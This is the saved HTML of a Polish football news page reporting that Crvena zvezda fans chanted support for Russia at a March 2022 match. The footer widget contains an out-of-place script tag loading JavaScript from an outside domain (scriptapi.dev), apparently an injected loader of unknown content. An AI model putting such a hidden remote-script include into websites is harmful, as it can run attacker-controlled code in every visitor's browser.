                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-105326" class="post-105326 post type-post status-publish format-standard has-post-thumbnail category-polowinki-artykuly category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/polowinki-artykuly/" rel="category tag">Połowinki</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Kibice Crveny zvezdy otwarcie wspierają agresję Rosji! [WIDEO]</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2022-03-04T12:56:38+02:00">4 marca, 2022</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Połowinki:</h3>

		<ul>

			
			<li id="post-110512" class="post-grid">

				<a href="https://zzapolowy.com/karol-swiderski-i-kamil-jozwiak-ponownie-trafiaja-do-siatki-wideo/" title="Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/04/Jozwiak-322x212.png" alt="Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/karol-swiderski-i-kamil-jozwiak-ponownie-trafiaja-do-siatki-wideo/" title="Permalink to Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]" rel="bookmark">Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]</a>
				<span class="date">26 kwietnia, 2023</span>


			</li><!-- end #post-110512 -->

			
			<li id="post-110452" class="post-grid">

				<a href="https://zzapolowy.com/pech-nie-opuszcza-harryego-maguirea-kuriozalny-samoboj-w-starciu-z-sevilla-wideo/" title="Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/04/Maguire-322x212.png" alt="Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/pech-nie-opuszcza-harryego-maguirea-kuriozalny-samoboj-w-starciu-z-sevilla-wideo/" title="Permalink to Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]" rel="bookmark">Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]</a>
				<span class="date">14 kwietnia, 2023</span>


			</li><!-- end #post-110452 -->

			
			<li id="post-110398" class="post-grid post-last">

				<a href="https://zzapolowy.com/duzy-blad-lukasza-fabianskiego-w-starciu-z-newcastle-wideo/" title="Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/04/Fabianski-322x212.png" alt="Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/duzy-blad-lukasza-fabianskiego-w-starciu-z-newcastle-wideo/" title="Permalink to Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]" rel="bookmark">Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]</a>
				<span class="date">6 kwietnia, 2023</span>


			</li><!-- end #post-110398 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-105329" src="https://zzapolowy.com/wp-content/uploads/2022/03/Russia-1024x533.png" alt="" width="1000" height="521" srcset="https://zzapolowy.com/wp-content/uploads/2022/03/Russia-1024x533.png 1024w, https://zzapolowy.com/wp-content/uploads/2022/03/Russia-300x156.png 300w, https://zzapolowy.com/wp-content/uploads/2022/03/Russia-768x400.png 768w, https://zzapolowy.com/wp-content/uploads/2022/03/Russia-106x55.png 106w, https://zzapolowy.com/wp-content/uploads/2022/03/Russia.png 1191w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><strong>W czwartkowe popołudnie, Crvena zvezda rozgrywała wyjazdowy mecz z FK Vozdovac. Wicelider serbskiej ekstraklasy zgarnął trzy punkty, wygrywając spotkanie 3:0. Na trybunach nie zabrakło kibiców przyjezdnych. W pewnym momencie zaczęli oni wykazywać poparcie Rosji, poprzez skandowanie nazwy tego kraju. </strong></p>
<p>Relacje Crveny zvezdy z Rosją są nieprzypadkowe. Czołowy serbski klub od wielu lat współpracuje z Gazpromem. W porównaniu z UEFA czy Schalke, Crvena zvezda nie zrezygnowała z umowy. Co więcej, jasno poinformowała, że nie zamierza tego robić, gdyż Gazprom wspierał klub w trudnych momentach finansowych.</p>
<h3>Kibice Crveny popierają Rosję</h3>
<p>W trakcie czwartkowego meczu, kibice Crveny pojawili się na trybunach. W pewnym momencie zaczęli wykonywać gest popierający Rosję w postaci skandowania nazwy tego kraju.</p>
<p><iframe title="Delije na meču protiv Voždovca skandirale u slavu Rusije i Srbije" width="1000" height="563" src="https://www.youtube.com/embed/9JBRouxILB8?start=9&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Crvena cały czas rywalizuje w Lidze Europy. W 1/8 finału, serbski klub zmierzy się z Rangersami.</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/css
request_url: https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1
body_size: 263
content:
/******************************************
 CUSTOM STYLESHEET
*******************************************/

/*
* You can place your custom CSS statements in this file, after this message.
* It is better to write everything custom here
* because this file won't be replaced during updates.
*
* Simply copy an existing style from style.css to this file,
* and modify it to your liking.
*/

.site-title,
.site-title a,
.site-title a img { float: none; }